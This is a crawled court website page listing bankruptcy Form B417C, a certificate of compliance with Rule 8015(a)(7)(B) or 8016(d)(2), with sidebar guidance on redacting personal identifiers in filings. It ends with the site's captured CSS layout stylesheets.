        <span property="dc:title" content="Forms (Top Links)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div>
	<a href="/forms/index">By Form Number</a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<article about="/forms/certificate-compliance-rule-8015a7b-or-8016d2" typeof="sioc:Item foaf:Document" role="article" class="node node--form node--full node--form--full">
      <header>
                  <span property="dc:title" content="Certificate of Compliance with Rule 8015(a)(7)(B) or 8016(d)(2)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-form-cat field--type-list-text field--label-inline clearfix"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">Official/Director's Bankruptcy Forms</div></div></div><div class="field field--name-field-form-number field--type-text field--label-above"><div class="field__label">Form Number:&nbsp;</div><div class="field__items"><div class="field__item even">B417C</div></div></div><div class="field field--name-field-form-url field--type-link-field field--label-above"><div class="field__label">Form URL:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="http://www.uscourts.gov/forms/appellate-forms/certificate-compliance-rule-8015a7b-or-8016d2" target="_blank">http://www.uscourts.gov/forms/appellate-forms/certificate-compliance-rule-8015a7b-or-8016d2</a></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-nodeblock-929" class="block block--nodeblock gradient block--nodeblock-929">
        <h2 class="block__title">Upcoming</h2>
      <div class="block__content">
    <div id="node-929" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/upcoming" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Upcoming" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="http://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments" target="_blank">Pending Fed. R. Bankr. P. and Official Forms Amendments</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-298" class="block block--nodeblock gradient block--nodeblock-298">
        <h2 class="block__title">Privacy Requirements for Filed Documents</h2>
      <div class="block__content">
    <div id="node-298" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/privacy-requirements-filed-documents" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Privacy Requirements for Filed Documents" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtejustify"><em>To protect the privacy of individuals, certain personal data identifiers as listed below must be redacted before a document is filed with the Court (see <a href="https://www.law.cornell.edu/rules/frbp/rule_9037">Fed. R. Bankr. P. 9037</a>).  The Court will not review filed documents to ensure personal data identifiers are redacted.</em></p>
<div id="jquery-ui-filter" class="jquery-ui-filter jquery-ui-filter-accordion jquery-ui-filter-accordion-collapsed">
<h3 class="jquery-ui-filter-header jquery-ui-filter-accordion-header">
	<strong>Social Security/ Tax Identification Numbers</strong></h3>
<div class="jquery-ui-filter-container jquery-ui-filter-accordion-container">
<p>If disclosure of an individual’s Social Security number or Tax Identification number is required, only the last four digits of that number should be used.  This does not apply to the Statement of Social Security Number(s) (Official Form 21).</p>
</div>
<h3 class="jquery-ui-filter-header jquery-ui-filter-accordion-header">
	<strong>Names of Minor Children</strong></h3>
<div class="jquery-ui-filter-container jquery-ui-filter-accordion-container">
<p>Only the initials of a child under the age of 18 can be included on a document.</p>
</div>
<h3 class="jquery-ui-filter-header jquery-ui-filter-accordion-header">
	<strong>Dates of Birth</strong></h3>
<div class="jquery-ui-filter-container jquery-ui-filter-accordion-container">
<p>Only the year of birth of an individual can be used.</p>
</div>
<h3 class="jquery-ui-filter-header jquery-ui-filter-accordion-header">
	<strong>Financial Account Numbers</strong></h3>
<div class="jquery-ui-filter-container jquery-ui-filter-accordion-container">
<p>Only the last four digits of a financial-account number should be used.</p>
</div>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-menu-forms" role="navigation" class="block block--menu block--menu-menu-forms">
        <h2 class="block__title">Forms</h2>
    
  <ul class="menu"><li class="first last leaf"><a href="/forms">All Forms</a></li>
</ul></nav>
<div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-dadf99add915ec4cb05bd0a8876e8929">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/bankruptcy-forms">Official/Director's Bankruptcy Forms</a>
          </li>
      <li><a href="/forms/local-forms">Local Bankruptcy Forms</a>
          </li>
      <li><a href="/forms/mortgage-modification-forms">Mortgage Modification Mediation Forms</a>
          </li>
      <li><a href="/forms/petition-packages">Petition Packages</a>
          </li>
      <li><a href="/forms/student-loan-program">Student Loan Program Forms</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-nodeblock-nb-form-overview" class="block block--nodeblock gradient block--nodeblock-nb-form-overview">
        <h2 class="block__title">Forms Overview</h2>
      <div class="block__content">
    <div id="node-36" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/forms-overview" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Forms Overview" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>B</strong> = <a href="http://www.uscourts.gov/forms/bankruptcy-forms" target="_blank">Official/Director's Bankruptcy Forms</a></p>
<p><strong>LF</strong> = Local Bankruptcy Form</p>
<p><strong>MMM</strong> = Mortgage Modification Mediation Form</p>
<p><strong>SLP</strong> = Student Loan Program</p>
<p class="rtejustify"> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-working-with-pdf-forms" class="block block--nodeblock gradient block--nodeblock-nb-working-with-pdf-forms">
        <h2 class="block__title">Working with PDF Forms</h2>
      <div class="block__content">
    <div id="node-8" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/working-pdf-forms" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Working with PDF Forms" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Download the latest version of <a href="https://get.adobe.com/reader/" target="_blank">Adobe Reader</a> or <a href="https://helpx.adobe.com/acrobat/11/using/flash-player-needed-acrobat-reader.html" target="_blank">Flash Player</a> as needed to view the selected form or form package.</p>
<p><a href="/sites/flsb/files/documents/PDF_XI_Pro_Guide.pdf" target="_blank">Working with PDF Guide </a>contains helpful tips on viewing, completing and saving documents in PDF format.</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-581" class="block block--nodeblock block--nodeblock-581">
        <div class="block__content">
    <div id="node-581" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate">
	<span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.flsb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ht&amp;u=http://www.flsb.uscourts.gov/" id="creole" style="font-size:11px">Creole</a> 
<div style="”font-style:italic;”">
		<em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></div>
</span></span></div>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><a class="ql-first" href="http://www.flsb.uscourts.gov" target="_blank"><span style="color:#000080;">Home</span></a><span style="color:#000080;"> | </span><a href="/contact-us" target="_blank"><span style="color:#000080;">Contact Us</span></a><span style="color:#000080;"> | </span><a href="/employment" target="_blank"><span style="color:#000080;">Employment</span></a><span style="color:#000080;"> | </span><a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank"><span style="color:#000080;">Glossary of Legal Terms</span></a><span style="color:#000080;"> | </span><a href="/faqs" target="_blank"><span style="color:#000080;"><span class="ql-last">FAQs</span></span></a></strong></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank"><span style="color:#000080;">Bankruptcy Fraud </span></a><span style="color:#000080;">|</span><a href="/judicial-seminar-disclosure" target="_blank"><span style="color:#000080;"><span class="ql-first"> Judicial Seminars Disclosure </span></span></a><span style="color:#000080;">|</span><a href="https://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank"><span style="color:#000080;"><span class="ql-first"> Judicial Misconduct and Disability </span></span></a><span style="color:#000080;">|</span><a class="ql-first" href="/privacy-policy" target="_blank"><span style="color:#000080;"> Privacy Policy </span></a></strong><br />
 </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t8e9sn"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8e9sn"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t8e9sn
body_size: 4068
content:
/*******************************************************************************
 * cst.layout.scss
 *
 * Styling of the "basic" layout using Compass grid extension Susy
 * and building mobile first layouts.
 ******************************************************************************/
.l-page,
.l-header,
.l-welcome,
.l-main,
.l-triptych,
.l-footer {
  *zoom: 1;
  max-width: 1190px;
  _width: 1190px;
  padding-left: 5px;
  padding-right: 5px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
.l-page:after,
.l-header:after,
.l-welcome:after,
.l-main:after,
.l-triptych:after,
.l-footer:after {
  content: "";
  display: table;
  clear: both;
}

.l-region--highlighted,
.l-region--help,
.l-region--welcome-links,
.l-region--featured,
.l-region--sidebar-first,
.l-region--sidebar-second,
.l-region--sub-content-left,
.l-region--sub-content-center,
.l-region--sub-content-right,
.l-region--triptych-first,
.l-region--triptych-middle,
.l-region--triptych-last {
  margin-bottom: 20px;
}

@media (min-width: 48em) {
  .l-page,
  .l-header,
  .l-main,
  .l-triptych,
  .l-footer {
    max-width: 1190px;
  }

  .l-branding {
    width: 100%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--header {
    width: 100%;
    float: right;
    margin-right: 0;
  }

  .l-region--navigation {
    clear: both;
  }

  .l-region--welcome-links {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--featured {
    width: 74.57627%;
    float: right;
    margin-right: 0;
  }

  .l-region--sub-content-left,
  .l-region--sub-content-center,
  .l-region--sub-content-right,
  .l-region--triptych-first,
  .l-region--triptych-middle,
  .l-region--triptych-last {
    width: 32.20339%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--sub-content-right,
  .l-region--triptych-last {
    float: right;
    margin-right: 0;
    clear: none;
  }
}
@media (min-width: 60em) {
  .l-page,
  .l-header,
  .l-main,
  .l-triptych,
  .l-footer {
    max-width: 1190px;
  }

  .l-branding {
    width: 100%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--header {
    width: 100%;
    float: right;
    margin-right: 0;
  }

  .l-region--welcome-links {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--featured {
    float: right;
    margin-right: 0;
    clear: none;
  }

  .has-sidebar-first .l-content {
    width: 74.57627%;
    float: right;
    margin-right: 0;
  }
  .has-sidebar-first .l-region--sidebar-first {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .has-sidebar-second .l-content {
    width: 74.57627%;
    float: left;
    margin-right: 1.69492%;
  }
  .has-sidebar-second .l-region--sidebar-second {
    width: 23.72881%;
    float: right;
    margin-right: 0;
    clear: none;
  }

  .has-two-sidebars .l-content {
    width: 49.15254%;
    float: left;
    margin-right: 1.69492%;
    margin-left: 25.42373%;
  }
  .has-two-sidebars .l-region--sidebar-first,
  .has-two-sidebars .l-region--sidebar-second {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }
  .has-two-sidebars .l-region--sidebar-first {
    margin-left: -76.27119%;
  }
  .has-two-sidebars .l-region--sidebar-second {
    float: right;
    margin-right: 0;
    clear: none;
  }

  .l-region--sub-content-left,
  .l-region--sub-content-center,
  .l-region--sub-content-right,
  .l-region--triptych-first,
  .l-region--triptych-middle,
  .l-region--triptych-last {
    width: 32.20339%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--sub-content-right,
  .l-region--triptych-last {
    float: right;
    margin-right: 0;
    clear: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_13.css?t8e9sn
body_size: 473
content:
/* Temp CSS to change the text color of Accordion anchor tag */
.ui-widget-content a {
    color: #205493;
}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_1.css?t8e9sn
body_size: 669
content:
/* borders the block and adds background to block title */
.borderheaderblue {border:1px solid #ccc;padding:5px;}
.borderheaderblue h2:first-child {background:#205493;margin:0;padding:15px;color:#fff;text-align:center;}

/* borders the block and adds background to block title */
.borderheaderred {border:1px solid #ccc;padding:5px;}
.borderheaderred h2:first-child {background:#6e0000;margin:0;padding:15px;color:#fff;text-align:center;}

/* borders the block and adds background to block title */
.borderheadergray {border:1px solid #ccc;padding:5px;}
.borderheadergray h2:first-child {background:#999999;margin:0;padding:15px;color:#fff;text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_3.css?t8e9sn
body_size: 502
content:
/* The below CSS adjusts the default table CSS specified in main template file */
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
th {font-weight:bold !important;}
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_5.css?t8e9sn
body_size: 1595
content:
/* overrides the default styling of h3 */
body h3 {color:#6e0000;font-weight:600;}

/* adds spacing between long titles */
h1#page-title  {line-height:1.25;}

/* adjusts the styling of the secondary sidebar-first menu background and border left */
.l-region--sidebar-first nav ul.menu li .active, .l-region--sidebar-first nav ul.menu li a.active {border-left: 5px solid #003366;}
.l-region--header .menu-block-wrapper ul .submenu ul li a, .l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
background: rgb(244,233,203); /* Old browsers */
background: -moz-linear-gradient(top, rgba(244,233,203,1) 0%, rgba(244,233,203,1) 51%, rgba(214,194,145,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(244,233,203,1) 0%,rgba(244,233,203,1) 51%,rgba(214,194,145,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(244,233,203,1) 0%,rgba(244,233,203,1) 51%,rgba(214,194,145,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4e9cb', endColorstr='#d6c291',GradientType=0 ); /* IE6-9 */
}

/* Hides the dropdown arrow for main navigation (2-3) */
.l-region--sidebar-first nav ul.menu .expanded a::after {content: '';}

/* Fixes the border on news-listing page */
.news-listing-page .views-row {padding-bottom: 15px;}
.view-news-by-category .views-row {padding-bottom: 15px;border-bottom: 1px solid #bbb;margin-top: 1em;}

/* moves top translate to the upper right */
.fixtranslate {float:right;}
.front .fixtranslate {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_7.css?t8e9sn
body_size: 632
content:
/* if add the below class to table tag will make the table responsive */
@media (max-width: 767px) {
	/* Table Block*/
	.rwd-table-block table, .rwd-table-block thead, .rwd-table-block tbody, .rwd-table-block th, .rwd-table-block td, .rwd-table-block tr {display: block;}
	.rwd-table-block thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.rwd-table-block tr { border: 1px solid #ccc; }
	.rwd-table-block td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.rwd-table-block td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
}